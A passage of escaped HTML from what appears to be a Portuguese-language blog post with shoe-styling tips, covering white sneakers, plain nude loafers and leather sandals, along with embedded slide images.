src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisNfbg53AgI0Uemt8ycNtpqwbVtHhvD1wIA4o4eCr7sVqFc51th9-jLFdHlfLnjSCVpKd_kmV-q_C3nUVWUVUCnU_lZJULE7fV7yE7Yv3bkjOls4_yAGGR09fUecM8Goa2JavHiFTwMC8tRfKFgGPV_3R4X-gN3uYS7FRYJKMprjpFcbcgWZ8QDtBL\/s320\/Slide7.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"OutlineElement Ltr SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; text-align: start; user-select: text;\"\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{fcdfdc49-61a0-47b0-b39c-59ccbee35416}{180}\" paraid=\"927900675\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan class=\"TextRun SCXW135279855 BCX0\" data-contrast=\"auto\" lang=\"PT-BR\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; font-variant-ligatures: none !important; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\" xml:lang=\"PT-BR\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{fcdfdc49-61a0-47b0-b39c-59ccbee35416}{180}\" paraid=\"927900675\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cspan class=\"TextRun SCXW135279855 BCX0\" data-contrast=\"auto\" lang=\"PT-BR\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; font-variant-ligatures: none !important; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\" xml:lang=\"PT-BR\"\u003EComeçamos pelo tênis:\u003C\/span\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"OutlineElement Ltr SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; margin: 0px; overflow: visible; padding: 0px; position: relative; text-align: start; user-select: text;\"\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{fcdfdc49-61a0-47b0-b39c-59ccbee35416}{186}\" paraid=\"1955300062\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; font-size: 12px; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cspan class=\"TextRun SCXW135279855 BCX0\" data-contrast=\"auto\" lang=\"PT-BR\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; font-variant-ligatures: none !important; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\" xml:lang=\"PT-BR\"\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003ETroque \u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003Eo\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003E tênis estampado ou esportivo \u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003Epelo tênis branco coringa, ele cai bem com qualquer look\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{fcdfdc49-61a0-47b0-b39c-59ccbee35416}{186}\" paraid=\"1955300062\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; font-size: 12px; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{fcdfdc49-61a0-47b0-b39c-59ccbee35416}{186}\" paraid=\"1955300062\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; font-size: 12px; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: justify; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: 12px; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjchY-p0QjYQvqZTsamRQWik-p6I8riWEHjZKdTkBCC4gwlIoCiWeOWhefB7F7vLhx8AMjxWiwzW3LJ9ayI5i2yqvHp8x0GZNc64lQtj6dzhpPbQ6pyPMG1QwrtuKGaMnIbHC10nN7Q6mvRH9v3HdXzvxXQ5JjlFv67jL1i-ywFHzTVU_qiQYtSQ7Qi\/s960\/Slide8.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjchY-p0QjYQvqZTsamRQWik-p6I8riWEHjZKdTkBCC4gwlIoCiWeOWhefB7F7vLhx8AMjxWiwzW3LJ9ayI5i2yqvHp8x0GZNc64lQtj6dzhpPbQ6pyPMG1QwrtuKGaMnIbHC10nN7Q6mvRH9v3HdXzvxXQ5JjlFv67jL1i-ywFHzTVU_qiQYtSQ7Qi\/s320\/Slide8.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEuGBnTnT6_rIAk_lJKJD_vrAFf34Wcrynmr0-u1LuD-qOl85n4QOjGN3Fv-5ezUAemQcLHtjg1YtHSmHdiH8yO1Wm55udJttA_G0fQBR1ssPUe_GtOR5VcZAcvz4yRtNmLpYZ0cMpOMH0kkw0KT2eopXXMHdE0DADZTsy78ja1AG9drj2DO-ZnKM5\/s960\/Slide9.PNG\" imageanchor=\"1\" style=\"background-color: transparent; font-size: 11pt; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEuGBnTnT6_rIAk_lJKJD_vrAFf34Wcrynmr0-u1LuD-qOl85n4QOjGN3Fv-5ezUAemQcLHtjg1YtHSmHdiH8yO1Wm55udJttA_G0fQBR1ssPUe_GtOR5VcZAcvz4yRtNmLpYZ0cMpOMH0kkw0KT2eopXXMHdE0DADZTsy78ja1AG9drj2DO-ZnKM5\/s320\/Slide9.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9AaQfgIO5MJp4sfhGnucaPb5qLm2wnTqxX6WuusDDjYsqobdSOSufnmssrKXtoHyr2VvftOFVxSeTMoMHrlCPbqGLPg7kCt4Dm5cYY9oXOa1oBPonTWPVNnsFnIcDrc_i23o2epxOgZ-OjIAMdMC-fbnXY9m7gzEUNkvKpQ5cMaEfoKNiVFkFy4cx\/s960\/Slide10.PNG\" imageanchor=\"1\" style=\"background-color: transparent; font-size: 11pt; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9AaQfgIO5MJp4sfhGnucaPb5qLm2wnTqxX6WuusDDjYsqobdSOSufnmssrKXtoHyr2VvftOFVxSeTMoMHrlCPbqGLPg7kCt4Dm5cYY9oXOa1oBPonTWPVNnsFnIcDrc_i23o2epxOgZ-OjIAMdMC-fbnXY9m7gzEUNkvKpQ5cMaEfoKNiVFkFy4cx\/s320\/Slide10.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"TextRun SCXW135279855 BCX0\" data-contrast=\"auto\" lang=\"PT-BR\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-family: inherit; font-size: 11pt; font-variant-ligatures: none !important; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\" xml:lang=\"PT-BR\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan class=\"TextRun SCXW135279855 BCX0\" data-contrast=\"auto\" lang=\"PT-BR\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-family: inherit; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\" xml:lang=\"PT-BR\"\u003EQuando se trata de mocassins e sapatilhas, menos é mais, opte por modelos clássicos e lisos, uma boa dica é a cor nude.\u003C\/span\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-family: inherit; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"font-size: 12px;\"\u003E\u003C\/p\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{fcdfdc49-61a0-47b0-b39c-59ccbee35416}{186}\" paraid=\"1955300062\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; font-size: 12px; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{fcdfdc49-61a0-47b0-b39c-59ccbee35416}{186}\" paraid=\"1955300062\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; font-size: 12px; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: justify; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: 12px; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo7JVMj9byMb1CONXqhxXh6ChtQSNsLpDdvwBKlEDLSIyN_Rig8n1WSyOxa96Hjg3JwCn436yj5969RgvCMVGdbieIIa3tsL54rqZ2Rojp4FpBITy-oLrrYg67jtF777-wyCc5m_g8UQtdXqfwQbZc0XbEQ0jKzh6MUC1-zsduSkVR4ezo3i9RSp3f\/s960\/Slide12.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo7JVMj9byMb1CONXqhxXh6ChtQSNsLpDdvwBKlEDLSIyN_Rig8n1WSyOxa96Hjg3JwCn436yj5969RgvCMVGdbieIIa3tsL54rqZ2Rojp4FpBITy-oLrrYg67jtF777-wyCc5m_g8UQtdXqfwQbZc0XbEQ0jKzh6MUC1-zsduSkVR4ezo3i9RSp3f\/s320\/Slide12.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOLSpjeCVN0qTB4XL4fea0emftrjAShcVtf2eaunWnpkFa_oJHVVFfYCU6MCYSEM_7J9T8U7NLqKplf62lUY3buYzoOq1jgcntf5PFFcc0qssJiMKp5M7uZWcdv4YmdqiDeGWTTy-2Ah61yKga5BAKU1POnQpa5xqLdv-83RW497hZFXVqR_gyBDrP\/s960\/Slide13.PNG\" imageanchor=\"1\" style=\"background-color: transparent; font-size: 11pt; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOLSpjeCVN0qTB4XL4fea0emftrjAShcVtf2eaunWnpkFa_oJHVVFfYCU6MCYSEM_7J9T8U7NLqKplf62lUY3buYzoOq1jgcntf5PFFcc0qssJiMKp5M7uZWcdv4YmdqiDeGWTTy-2Ah61yKga5BAKU1POnQpa5xqLdv-83RW497hZFXVqR_gyBDrP\/s320\/Slide13.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #444444; font-family: inherit; font-size: 12px;\"\u003E\u003Cspan class=\"TextRun SCXW135279855 BCX0\" data-contrast=\"auto\" lang=\"PT-BR\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-size: 11pt; font-variant-ligatures: none !important; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\" xml:lang=\"PT-BR\"\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{fcdfdc49-61a0-47b0-b39c-59ccbee35416}{186}\" paraid=\"1955300062\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u003Cspan class=\"TextRun SCXW135279855 BCX0\" data-contrast=\"auto\" lang=\"PT-BR\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-size: 11pt; font-variant-ligatures: none !important; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\" xml:lang=\"PT-BR\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan class=\"TextRun SCXW135279855 BCX0\" data-contrast=\"auto\" lang=\"PT-BR\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-family: inherit; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\" xml:lang=\"PT-BR\"\u003ESubstitua as sandálias de plástico por um modelo em couro, com design mais limpo e imponente.\u003C\/span\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-family: inherit; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"font-size: 12px;\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"OutlineElement Ltr SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; margin: 0px; overflow: visible; padding: 0px; position: relative; text-align: start; user-select: text;\"\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{fcdfdc49-61a0-47b0-b39c-59ccbee35416}{206}\" paraid=\"360320907\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; font-size: 12px; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: justify; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: 12px; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKvZUmcKCgi1vOUI0l9lfGAG-p4Yiq5MAc5NyrDf0iIFgVyo2p2Ns9MoYc8YySr0An-9SCJUqDYKKc-C83V31ocPcYOtSuq16w2Ap-vhg9c2hil_Qgfxm7PRVVtrgklS3TVrT3oeuClcmoANFuO1Qc-AYvKeEgUDp964nSdsmkUN5GCv8rQV93j1tt\/s960\/Slide14.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKvZUmcKCgi1vOUI0l9lfGAG-p4Yiq5MAc5NyrDf0iIFgVyo2p2Ns9MoYc8YySr0An-9SCJUqDYKKc-C83V31ocPcYOtSuq16w2Ap-vhg9c2hil_Qgfxm7PRVVtrgklS3TVrT3oeuClcmoANFuO1Qc-AYvKeEgUDp964nSdsmkUN5GCv8rQV93j1tt\/s320\/Slide14.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvP4y5_7NdqaEvQywVLPCC7wowEQqEwhj2Jx4Vq3ACe9N21hib75SMLN303oH-NEGajzfWAXfSO-8xW9Ac1bxCrfIjBjk6KndDvIBMNDg5wQ2C9OQzlWMxOpFqfHNDyXU3PMw9JdajleCEJjL8SsrJVs_ff4USkF16T7Mzyu7IEY0rC2W1Lh-A6w3S\/s960\/Slide15.PNG\" imageanchor=\"1\" style=\"background-color: transparent; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvP4y5_7NdqaEvQywVLPCC7wowEQqEwhj2Jx4Vq3ACe9N21hib75SMLN303oH-NEGajzfWAXfSO-8xW9Ac1bxCrfIjBjk6KndDvIBMNDg5wQ2C9OQzlWMxOpFqfHNDyXU3PMw9JdajleCEJjL8SsrJVs_ff4USkF16T7Mzyu7IEY0rC2W1Lh-A6w3S\/s320\/Slide15.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgECU90RIfzzykRoz6Jt4iNV0_onycSkkSzg0l9Bb1Lk1E8mvIjVLFZNkcmif87CDg8cu8fKTdfHkDofbmcPhunh3d8bX3LQzCk0sBkaTF-hhperkh93h--pRf3zKtDu9VudAItq-gJD8djysPylZQRNRxCe5ThRZiRrJ7D7DJTg8WVw4DwevyiSw_8\/s960\/Slide16.PNG\" imageanchor=\"1\" style=\"background-color: transparent; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgECU90RIfzzykRoz6Jt4iNV0_onycSkkSzg0l9Bb1Lk1E8mvIjVLFZNkcmif87CDg8cu8fKTdfHkDofbmcPhunh3d8bX3LQzCk0sBkaTF-hhperkh93h--pRf3zKtDu9VudAItq-gJD8djysPylZQRNRxCe5ThRZiRrJ7D7DJTg8WVw4DwevyiSw_8\/s320\/Slide16.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: 12px; text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHv_BBMuhb_W6xxHpw306TZj_aR3qalgW4Z3qeITZI97MB_8GLXToeNXYuRZsjwtd2Jw9XE4j0_By9qgWlwB58q6G4X0EU1JSHVuRUUUhWF6WEU4ZZrAsLze5I5ovyN8gjxsiu26i-qdrSCUQFEL_8MmbzyNZBUrkzL20i4vKL86FAD2TDctR-3bTt\/s960\/Slide17.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHv_BBMuhb_W6xxHpw306TZj_aR3qalgW4Z3qeITZI97MB_8GLXToeNXYuRZsjwtd2Jw9XE4j0_By9qgWlwB58q6G4X0EU1JSHVuRUUUhWF6WEU4ZZrAsLze5I5ovyN8gjxsiu26i-qdrSCUQFEL_8MmbzyNZBUrkzL20i4vKL86FAD2TDctR-3bTt\/s320\/Slide17.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidTAh4ZsInTuzhGOsczBgIXh18tpW9q4FLf67368GoQOg3E1ARBfK9Q4eqEeQ7z4V_boM9j7qeZte10usqB0TdpEsU9LeUsEfRQhukEpT3fPAjPThviEGQ81A5ZsOd4dO6BGoQrrv4dYe5dqeZPG5sNFV__vG3x3nE8FNY6CXzvddniIgbKPWTB5ma\/s960\/Slide18.PNG\" imageanchor=\"1\" style=\"background-color: transparent; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidTAh4ZsInTuzhGOsczBgIXh18tpW9q4FLf67368GoQOg3E1ARBfK9Q4eqEeQ7z4V_boM9j7qeZte10usqB0TdpEsU9LeUsEfRQhukEpT3fPAjPThviEGQ81A5ZsOd4dO6BGoQrrv4dYe5dqeZPG5sNFV__vG3x3nE8FNY6CXzvddniIgbKPWTB5ma\/s320\/Slide18.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #444444; font-size: 14.6667px; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp style=\"font-size: 12px;\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"OutlineElement Ltr SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; margin: 0px; overflow: visible; padding: 0px; position: relative; text-align: start; user-select: text;\"\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{fcdfdc49-61a0-47b0-b39c-59ccbee35416}{212}\" paraid=\"1415452188\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; font-size: 12px; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #444444; font-family: 